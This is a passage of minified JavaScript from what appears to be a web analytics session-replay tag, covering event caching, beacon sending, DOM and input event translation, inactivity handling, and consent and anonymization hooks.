r=this.za[i];r!==void 0&&(delete r.metadata.datatype,csArray.prototype.push.call(e,r),this.wb(i))}),e.length!==0&&(t(e),this.xe.reset())}Sb(){return Object.keys(this.za)}wb(t){delete this.za[t]}}return s})(),ls=(()=>{let s;return function(n){n[n.NOT_STARTED=0]="NOT_STARTED",n[n.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",n[n.OPEN_FAILED=2]="OPEN_FAILED",n[n.READY=3]="READY"}(s||(s={})),s})(),sS=(()=>{class s{constructor(t,e,i){this.$n=t,this._b=i,this.Fi=ls.NOT_STARTED,this.Ga=[],this.Kh=0,this.bb=self.origin,this.Le=typeof window=="object"?"":"worker-",this.xe=new mr(e),this.ph()}async ph(){await this.ig(),this.Fi===ls.READY?this.Ab():this._b(this.Ga)}Ab(){csArray.prototype.forEach.call(this.Ga,t=>{this.save(t)}),this.Ga=[]}async save(t){try{if(this.Fi===ls.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.Ga,t);return}if(this.Fi!==ls.READY||this.xe.isThresholdReached())return;let{key:e,metadata:i,events:r}=t;if(this.xe.addString(e),typeof r=="string"?this.xe.addString(r):this.xe.addArrayBuffer(r),this.xe.isThresholdReached())return;await this.ce.put(`${this.bb}/${e}`,new Response(r,{headers:i}))}catch{}}async recover(t){!this.ce&&(await this.ig(),this.Fi!==ls.READY)||this.Tb(t)}async ig(){try{this.Fi=ls.OPEN_IN_PROGRESS,this.ce=await self.caches.open(`${this.Le}${this.$n}`),this.Fi=ls.READY}catch{this.Fi=ls.OPEN_FAILED}}async Tb(t){try{if(this.Kh++,this.Kh>1)return;let e=await this.ce.keys();if(e.length===0)return;let i=await this.ce.matchAll(),r=csArray.prototype.map.call(i,c=>{let l={};c.headers.forEach((u,f)=>{l[f]=u}),delete l["content-type"];let h=l.datatype;return delete l.datatype,h==="json"||h==="base64"?c.text().then(u=>({metadata:l,events:u})):c.arrayBuffer().then(u=>({metadata:l,events:u}))}),o=await Promise.all(r);await Promise.all(csArray.prototype.map.call(e,c=>this.ce.delete(c))),t(o),this.xe.reset()}catch{}finally{this.Kh--}}}return s})(),iS=(()=>{class s{constructor(t){try{this.Rb(t)}catch{this.Jh()}}Rb(t){self.caches?this.Cb(t):this.Jh()}save(t){this.qa.save(t)}recover(t){this.qa.recover(t)}Cb(t){this.qa=new sS(t,s.ng,e=>{this.Jh(e)})}Jh(t){this.qa=new eS(s.ng),t&&csArray.prototype.forEach.call(t,e=>{this.qa.save(e)})}}return s.ng=1024*1024*16,s})(),ba=(()=>{class s{constructor(t){this.rg=[],this.og=[],this.Ze={},this.to=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Ze[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Ze[e]}):this.Ze={}}onBeaconSuccess(t){csArray.prototype.push.call(this.rg,t)}onBeaconFailure(t){csArray.prototype.push.call(this.og,t)}send(t){let e=Zi.toQuery({...this.Ze,ct:fn.UNCOMPRESSED}),i=this.Ib(e,t);return i?csArray.prototype.forEach.call(this.rg,r=>r()):csArray.prototype.forEach.call(this.og,r=>r(this.Ze)),i}Ib(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.to}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.to}?${t}`,e||"")}}return s})(),nS=(()=>{class s{constructor(t,e){this.w=t,this.C=e,this.eo=Jt.ETR_DISABLED,this.Wa=Jt.ETR_PENDING,this.Qh=!0}getEtrStatus(t){t===void 0&&(t=this.C.getSession());let e=t==null?void 0:t.etrStatus;return this.ag()&&e===Jt.ETR_SAVED_SESSION?e:this.eo}onEventTriggerRecording(t,e){switch(e){case vs.ETR_PAGE:this.cg(Jt.ETR_SAVED_PAGE);break;case vs.ETR_LEGACY:case vs.ETR_SESSION:this.cg(Jt.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===k.RECORDING_TEMPORARILY?this.Qh=!0:this.Qh=!1,t===k.ANALYTICS_ONLY&&e===ae.ETR_ON?this.lg(this.Wa):this.lg(Jt.ETR_DISABLED)}lg(t){this.eo=t,this.Wa=Jt.ETR_PENDING,this.hg(t),this.w.emitRecordingContextChange()}cg(t){this.Qh?Number(t)>Number(this.Wa)&&(this.Wa=t):this.ag()&&Number(t)>Number(this.eo)&&(this.eo=t,this.hg(t),this.w.emitRecordingContextChange())}hg(t){let e=this.C.getSession();e!==null&&e.etrStatus===Jt.ETR_NOT_SAVED_SESSION&&t===Jt.ETR_SAVED_SESSION&&(e.etrStatus=t,this.C.setSession(e))}ag(){return this.eo!==Jt.ETR_DISABLED}}return s})(),rS=(()=>{class s{constructor(t=100){this.Pb=t,this.Ya={},this.so=null,this._h="original-resource-name"}onEvent(t){this.Ob=t}processEvent(t){this.Nb(t.resourceId,t.resource.hash,t.originalResourceName),this.Mb(t)}flushEvents(){this.so&&csClearTimeout(this.so),this.ug()}onSendStaticResource(t){this.Mb=t}ug(){if(!Object.keys(this.Ya).length)return;let t={type:L.RESOURCE_HASHES,date:O.now(),args:[this.Ya]};this.so=null,this.Ya={},this.Ob(t)}Nb(t,e,i){let r=e;i&&(r+=`?${this._h}=${i}`),this.Ya[t]=r,!this.so&&(this.so=window.csSetTimeout(()=>this.ug(),this.Pb))}}return s})();function oS(s,n,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,r={type:L.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(r);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{n({type:L.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)n({type:L.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{n({type:L.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:r,attribute:o,newValue:c}=s;n({type:L.MUTATION_ATTRIBUTE,date:e,args:[i,r,o,c]});break}case"characterDataChanged":{let{target:i,newValue:r}=s;n({type:L.MUTATION_CHARACTER_DATA,date:e,args:[i,r]});break}case"cssRuleInserted":{let{target:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:r}=s;n({type:L.STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"cssRuleUpdated":{let{target:i,rule:r,index:o}=s;n({type:L.STYLESHEET_RULE_UPDATE,date:e,args:[i,r,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:r}=s;n({type:L.STYLESHEET_DISABLED,date:e,args:[i,r]});break}case"shadowRootAttached":{let{target:i,shadowRoot:r}=s;n({type:L.ATTACH_SHADOW,date:e,args:[i,r]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:r,disabled:o}=s;n({type:L.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:r,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:r}=s;n({type:L.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:r}=s;n({type:L.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:r,index:o}=s,c=[i,r,o];n({type:L.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:r}=s,o=[i,r];n({type:L.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:H.error("translateDOMEvent: DOMEvent not supported");break}}function aS(s){let n=cS(s.data);return{type:L.GESTURE_RECOGNITION,args:[s.targetId,n],date:s.timestamp}}function cS(s){let n={type:lS(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(n[t]=e)}return n}function lS(s){switch(s){case It.DRAG:case It.FLICK:return ki.SWIPE;case It.LONG_PRESS:return ki.LONG_PRESS;case It.TAP:return ki.TAP;case It.PINCH_IN:return ki.PINCH_IN;case It.PINCH_OUT:return ki.PINCH_OUT}}function hS(s){switch(s.inputType){case"text":return{type:L.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:L.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:L.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var qr=(()=>{let s;return function(n){n.REQUEST_START="requestStart",n.DOM_INTERACTIVE="domInteractive",n.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function uS(s){return{type:L.PERFORMANCE_TIMINGS,args:[{performanceTiming:qr.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:qr.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:qr.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var dS=500,Wr=0;function fS(){return{processEvent(s,n){if(s.originalEvent.type===L.PERFORMANCE_RESOURCE_TIMING)return Wr>=dS?null:(Wr+=1,n({...s.originalEvent,date:s.timestamp}));n(s.originalEvent)},reset(){Wr=0}}}function Qc(s){let n=s.type==="DOM_INITIAL_STATE"?s.state:s.diff;for(let t in n){let e=n[t];e&&(delete e.parent,delete e.previousSibling,delete e.metadata)}return s}function pS(s,n){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===n.batchSize){this.flush();return}n.autoFlushDelay&&n.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},n.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var gS=20;function mS(s){return pS(n=>{let t={visibleInViewPort:n},e={type:L.TEXT_VISIBILITY,date:O.now(),args:[t]};s(e)},{batchSize:gS,autoFlushDelay:1e3})}function yS(s){switch(s.videoEventType){case"play":return{type:L.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:L.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let n=s;return{type:L.VIDEO_SEEK,args:[n.nodeId,n.newTimePositionInSec],date:s.timestamp}}default:return null}}var ES=(()=>{class s{get pendingEvents(){return this.Xa.pendingEvents}constructor(t,e,i,r,o){this.Xa=t,this.w=e,this.Ue=i,this.Es=r,this.vs=o,this.se=()=>{},this.io=()=>{},this.dg=mS(c=>this.se(c))}start(){var t,e;this.fg=fS(),this.Xa.subscribe(i=>{var r,o,c,l,h,u,f;let y=i,{timestamp:g}=y;switch(y.type){case"Legacy":{let v=y.eventType==="user"?(r=this.io)!==null&&r!==void 0?r:()=>{}:this.se;this.fg.processEvent(y,v)}break;case"CustomElementRegistration":{this.se({type:L.CUSTOM_ELEMENT_REGISTRATION,date:g,args:[y.tagName]});break}case"DomEvent":{oS(y,this.se,this.w);break}case"InputEvent":{let v=hS(y);(o=this.io)===null||o===void 0||o.call(this,v);break}case"inputEncryptedText":{let{target:v,value:T,encryptedData:I,encryptionMetadata:w}=y;(c=this.io)===null||c===void 0||c.call(this,{type:L.INPUT_ENCRYPTED_TEXT,date:g,args:[v,T,I,w]});break}case"encryptedCharacterDataChanged":{let{target:v,rawData:T,encryptedData:I,encryptionMetadata:w}=y;this.se({type:L.MUTATION_ENCRYPTED_CHARACTER_DATA,date:g,args:[v,T,I,w]});break}case"StaticResource":{let{url:v}=y;this.se({type:L.STATIC_RESOURCE_URL,date:g,args:[v]});break}case"ResizeMaskedElement":{let{target:v,width:T,height:I}=y;this.se({type:L.MUTATION_ATTRIBUTE,date:g,args:[v,"","style",`width:${T}px !important;height:${I}px !important;`]});break}case"Gesture":{let v=aS(i);(l=this.io)===null||l===void 0||l.call(this,v);break}case"TextVisibility":{this.dg.push(y.text);break}case"StaticResourceManagerEvent":{(h=this.Ue)===null||h===void 0||h.processEvent(y);break}case"screenResize":{let{width:v,height:T}=y,I={type:L.SCREEN_RESIZE,date:g,args:[v,T]};this.se(I);break}case"viewportResize":{let{width:v,height:T}=y,I={type:L.RESIZE,date:g,args:[v,T]};this.se(I);break}case"PerformanceTiming":{this.se(uS(y));break}case"CustomError":{let v=(u=this.vs)===null||u===void 0?void 0:u.translate(y);v&&this.se(v);break}case"JSError":{let v=(f=this.Es)===null||f===void 0?void 0:f.translate(y);v&&this.se(v);break}case"VideoEvent":{let v=yS(y);v&&this.se(v);break}case"DOM_INITIAL_STATE":{let v=Qc(y),T={type:L.DOM_INITIAL_STATE,date:g,args:[v.state]};this.w.emitInitialDomDone(T);break}case"DOM_PATCH":{let v=Qc(y),T={type:L.DOM_PATCH_STATE,date:g,args:[v.diff]};this.se(T);break}case"warning":{H.warn(y.message);break}default:H.error(`WebRecorderEventTranslator: Event not supported (${y.type})`);break}}),this.w.emitInitialDomStart(),(t=this.Es)===null||t===void 0||t.start(),(e=this.vs)===null||e===void 0||e.start(),this.Xa.start()}stop(){var t,e,i;this.reset(),this.flush(),this.Xa.stop(),(t=this.Ue)===null||t===void 0||t.flushEvents(),(e=this.Es)===null||e===void 0||e.stop(),(i=this.vs)===null||i===void 0||i.stop()}flush(){this.dg.flush()}onEvent(t,e){var i;this.se=t,this.io=e,(i=this.Ue)===null||i===void 0||i.onEvent(r=>this.se(r))}reset(){this.fg.reset()}}return s})(),vS=(()=>{class s{constructor(){this.Ir=20,this.$i=0,this.B=!1}translate(t){if(this.$i>=this.Ir)return null;this.$i+=1;let{message:e,attributes:i,timestamp:r}=t;return{type:L.CUSTOM_ERROR,date:r,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.$i=0,this.B=!0)}stop(){this.B=!1}}return s})(),SS=(()=>{class s{constructor(t){this.Ka=t,this.Ir=20,this.zi=0,this.B=!1}translate(t){if(this.zi>=this.Ir)return this.Ka.stop(),null;this.zi+=1;let{filename:e,message:i,lineno:r,colno:o,timestamp:c}=t;return{type:L.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:r,colno:o}]}}start(){this.B||(this.zi=0,this.B=!0)}stop(){this.B=!1}}return s})(),wS=(()=>{class s extends te{constructor(t){super(),this.qe=t}subscribe(t){return super.subscribe(t)}onStart(){J(this.qe,t=>{t.onEvent(e=>{var i;return this.zn(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),J(this.qe,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){J(this.qe,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}zn(t,e){this.produceEvent({timestamp:O.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),iu=(()=>{class s{emit(t,e,i,r=document){let c=`${i!==void 0?`${i}`:`${s.Db}`}${t}`,l=s.createEvent(c,{detail:e});l!==null&&r.dispatchEvent(l)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.kb();if(i===null)return null;let{bubbles:r=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,r,o,c),i}static kb(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.Db="cs.tracking.",s})(),Qt=(()=>{let s;return function(n){n.Visible="visible",n.Hidden="hidden",n.Blur="blur",n.PagehideVisible="pagehideVisible",n.PagehideHidden="pagehideHidden",n.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),Aa=(()=>{class s{constructor(){this.B=!1,this.yi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.le(Qt.Hidden):this.le(Qt.Visible);case"pagehide":return document.visibilityState==="hidden"?this.le(Qt.PagehideHidden):this.le(Qt.PagehideVisible);case"blur":return this.le(Qt.Blur);case"navigate":return this.xb(t)?this.le(Qt.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Zh(),this.Lb(),this.Ub(),ec()&&this.Vb())}stop(){this.B&&(this.B=!1,this.tu(),this.jb(),this.Hb(),ec()&&this.Bb())}onEvent(t){this.le=t}Vb(){window.navigation.addEventListener("navigate",this.yi)}Bb(){window.navigation.removeEventListener("navigate",this.yi)}Zh(){document.addEventListener("visibilitychange",this.yi)}tu(){document.removeEventListener("visibilitychange",this.yi)}Lb(){window.addEventListener("pagehide",this.yi)}jb(){window.removeEventListener("pagehide",this.yi)}Ub(){window.addEventListener("blur",this.yi)}Hb(){window.removeEventListener("blur",this.yi)}xb(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),jt=(()=>{let s;return function(n){n[n.Active=0]="Active",n[n.Paused=1]="Paused",n[n.Stopped=2]="Stopped"}(s||(s={})),s})(),_S=(()=>{class s{constructor(t,e,i=[]){this.zn=t,this.eu=e,this.Fb=i,this.Ja=null,this.Lt=jt.Active,this.lt=[]}reset(){this.Ja=null,this.lt=[],this.Lt=jt.Active}disconnect(){this.Lt=jt.Stopped}$b(){this.eu(jt.Paused),this.Lt=jt.Paused,csSetTimeout(()=>{this.Lt===jt.Paused&&this.su()},s.STOP_TIMEOUT)}zb(){this.eu(jt.Active),this.Lt=jt.Active,J(this.lt,this.zn),this.lt=[]}su(){this.lt=[],this.eu(jt.Stopped),this.Lt=jt.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.Ja=t.date,this.Lt!==jt.Active)){this.zb(),this.zn(t);return}if(this.Gb(t)){this.zn(t);return}switch(this.Lt){case jt.Active:if(this.qb(t,e)){this.$b(),csArray.prototype.push.call(this.lt,t);return}this.zn(t);break;case jt.Paused:csArray.prototype.push.call(this.lt,t);break;case jt.Stopped:break}}qb(t,e){return!e.isUserEvent&&this.Ja!==null&&t.date-this.Ja>s.INACTIVITY_TIMEOUT}Gb(t){return csArray.prototype.indexOf.call(this.Fb,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),bS=2e3,AS=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T=[],I,w,b,x,M){super(),this.E=t,this.z=e,this.Wb=i,this.U=r,this.C=o,this.be=c,this.yt=l,this.ge=h,this.ut=u,this.Q=f,this.jt=y,this.Mt=g,this.We=v,this.qe=T,this.pg=I,this.ie=w,this.Gn=b,this.Es=x,this.vs=M,this.ni=0,this.Ei=new iu,this.qn={allowFromQuotaService:!0,allowFromSerialization:!0},this.gg=dr(()=>{this.z.eventsCount()>0&&this.mg()},bS),this.Us=S=>this.processBrowserEvent(S),this.no=S=>this.Ht(S),this.Qa=0,this.ro=0,this.es=new Aa,this.iu=!1,this.yg=50*1024,this.Gi=!1,this.oo=!1,this.ji=[],this.Za=new _S(S=>this.Z(S),S=>{switch(S){case jt.Active:this.Yb();break;case jt.Stopped:this.Xb();break}},[L.RESOURCE_HASHES,L.TEXT_VISIBILITY,L.API_ERROR,L.JAVASCRIPT_ERROR]),this.Eg=S=>{this.jt.removeBatchInProgress(`${S.params.sn}.${S.params.pn}.${S.params.ri}`)}}init(){this.nu(),this.Q.onLoad(this.Eg),this.Q.onError(this.Eg)}Yb(){csArray.prototype.forEach.call(this.pg,t=>t.start())}Xb(){csArray.prototype.forEach.call(this.pg,t=>t.stopForInactivity())}nu(){var t,e,i;this.We.onEvent(this.Us,this.no),(t=this.ut)===null||t===void 0||t.onInputNodeToEncrypt(this.no),(e=this.ut)===null||e===void 0||e.onApiErrorToEncrypt(r=>{this.vg(r)}),(i=this.ut)===null||i===void 0||i.onUserIdentifierToEncrypt(this.Us),this.es.onEvent(r=>{if(csSetTimeout(()=>this.qi("page-state",r)),r!==Qt.Visible){if(r===Qt.Blur)return this.Sg();if(!this.iu)return this.iu=!0,csSetTimeout(()=>{this.iu=!1}),r===Qt.Hidden?this.Sg():this.Kb()}})}isRecording(){return this.C.hasValidSession()&&this.isStarted}Sg(){if(!this.canSendEvents())return;this.We.flush(),this.jt.saveBatchesInProgress(),J(this.qe,c=>{var l,h;return J((h=(l=c.getPendingEvents)===null||l===void 0?void 0:l.call(c))!==null&&h!==void 0?h:[],u=>this.z.addEvent(u))});let t=this.z.getEvents();if(t.length===0)return;this.qi("pending-events",this.We.pendingEvents);let e=this.Q.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.ro=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.z.getCurrentRequestIndex(),r=i.getCurrentIndex();e.ri=r.toString(),this.Mt.removeQueryParams(),this.Mt.setQueryParams(e);let o=this.z.stringifyEvents();if(o.length>this.yg){let c=this.wg();if(c.length>0){let l=Fs(c);this.Mt.send(l)||this.jt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}if(this.z.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let l=this.z.stringifyEvents();this.jt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}}else this.Mt.send(o)||this.jt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Mt.removeQueryParams(),this.z.clearEvents()}Kb(){if(!this.canSendEvents())return;this.We.flush();let t=this.Q.getQueryParams();this.jt.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Mt.removeQueryParams(),J(this.qe,r=>{var o,c;return J((c=(o=r.getPendingEvents)===null||o===void 0?void 0:o.call(r))!==null&&c!==void 0?c:[],l=>this.z.addEvent(l))});let e=this.z.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();return}this.qi("pending-events",this.We.pendingEvents),this.ro=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Mt.setQueryParams(t);let i=this.z.stringifyEvents();if(i.length>this.yg){let r=this.wg();if(r.length>0){let o=Fs(r);this.Mt.send(o)||this.jt.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Mt.removeQueryParams(),this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();if(this.z.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.z.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let l=this.z.stringifyEvents();this.jt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:l}),o.increment()}}else this.Mt.send(i)||(this.jt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.z.getCurrentRequestIndex().increment());this.Mt.removeQueryParams(),this.z.clearEvents()}blockSendingEventsFromQuotaService(){this.qn.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.qn.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.qn.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.qn.allowFromSerialization=!0}canSendEvents(){return this.qn.allowFromQuotaService&&this.qn.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.be&&this.Es){(e=this.be)===null||e===void 0||e.anonymize(t);let i=this.Es.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:O.now(),type:"JSError"});i&&this.Us(i)}}onIframeCustomError(t){if(this.vs){let e=this.vs.translate({...t,timestamp:O.now(),type:"CustomError"});e&&this.Us(e)}}onIframeDetailedApiError(t){this._g(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Ht(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.U.isCurrentPageviewValid()&&this.Za.pushEvent(t,{isUserEvent:!1})}Ht(t){this.U.refreshSession(),this.U.isSessionValid()&&this.Za.pushEvent(t,{isUserEvent:!0})}Z(t){bt.general.nbEvents.increase(),this.z.addEvent(t),this.z.isThresholdReached()?this.pushEvents():this.z.isFull()&&this.gg(),this.bg(t)}bg(t){this.E.emitDebugEvents&&this.Ei.emit("recordingEvent",{...t,typeName:L[t.type]})}onStart(){var t;this.qi("tag-version","15.174.2"),this.qi("page-state",document.visibilityState),this.Za.reset(),this.es.start(),this.initStates(),this.We.start(),this.yt&&this.ge&&this.yt.subscribe(s.Bt,e=>this._g(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.Ei.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ji,e=>this.Ag(e)),this.ji=[],this.Gi&&((t=this.ie)===null||t===void 0||t.enableOnlineAssets(),this.Gi=!1)}onStop(){var t;this.es.stop(),this.yt&&this.yt.unsubscribe(s.Bt),this.We.stop(),this.Za.disconnect(),(t=this.ie)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.We.flush(),this.gg.cancel(),this.pushEvents(),this.Q.removeQueryParams()}initStates(){this.Qa=O.now(),this.z.getCurrentRequestIndex().reset(),this.ni=0,this.Q.setQueryParams(this.Wb.getRequestParameters())}pushEvents(){J(this.qe,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.z.eventsCount()>0&&(this.isStarted?this.mg():this.z.clearEvents())}mg(){if(!this.canSendEvents())return;let t=this.z.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.ro=i[i.length-1].date;let r=e.metadata.requestIndex,o=r.getCurrentIndex(),c=this.Qa>this.ro?i[0].date:this.Qa;this.Q.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let l=this.Q.getQueryParams();this.jt.addBatchInProgress(`${l.sn}.${l.pn}.${o}`,{...this.Q.getQueryParams()},i),this.Q.send(i),r.increment(),e.batch.clearEvents(),this.Tg&&this.Tg()}this.z.clearEmptyBatchSlots()}addInitialDom(t){this.z.addEventByTimestamp(t),this.bg(t)}_g(t){if(this.Gn&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Gn.truncate(t),this.ut){this.ut.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.vg(t)}vg(t){if(this.ni<s.Jb){let e={type:L.API_ERROR,date:O.now(),args:[this.ge.anonymize(t)]};this.Us(e),this.ni=this.ni+1,$.counters.networkRequests.count("collected")}}Qb(t){t===vs.ETR_SESSION?this.Q.setQueryParams({[s.Zb]:s.Rg}):t===vs.ETR_PAGE&&this.Q.setQueryParams({[s.tA]:s.Rg})}clearEvents(){this.z.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.Es)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:O.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.Us(i)}onCustomErrorEvent(t){var e;let i=(e=this.vs)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:O.now(),message:t.message,attributes:t.attributes});i&&this.Us(i)}onPageEvent(t){this.Cg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:O.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ut)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.Ag({eventName:t,eventType:e}):csArray.prototype.push.call(this.ji,{eventName:t,eventType:e})}Ag(t){this.Qb(t.eventType),this.Cg(t.eventName),this.pushEvents()}Cg(t){let e={type:L.PAGE_EVENT,date:O.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.eA)}]};this.z.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_GRANTED};this.z.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_WITHDRAWN};this.z.addEvent(t)}triggerRecordingForSessionGranted(){this.qi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.qi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.oo=!0}getStaticResourceManagerStatus(){return this.ie?{isStarted:this.E.useStaticResourceManager&&Co.isSupported(),onlineAssets:{activated:this.ie.isOnlineAssetsActivated(),enabledOnNextPageview:this.oo}}:null}resetOnlineAssetsOnPageview(){this.Gi=!1,this.oo=!1}updateOnlineAssetsOnPageview(){this.ie&&this.oo&&(this.Gi=!0,this.oo=!1)}onRecordingRequestSent(t){this.Tg=t}getRecordingStartTimestamp(){return this.Qa.toString()}getRecordingLastEventTimestamp(){return this.ro.toString()}onOptOut(){J(this.qe,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}qi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:O.now(),type:L.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.z.addEvent(i)}wg(){return this.z.extractEvents(L.API_ERROR,L.JAVASCRIPT_ERROR,L.CUSTOM_ERROR,L.TEXT_VISIBILITY,L.POINTER_DOWN)}}return s.Bt="RecordingService",s.eA=255,s.Jb=20,s.tA="etrp",s.Zb="etrs",s.Rg="1",V([At("addInitialDom")],s.prototype,"addInitialDom",null),s})(),TS=(()=>{class s extends 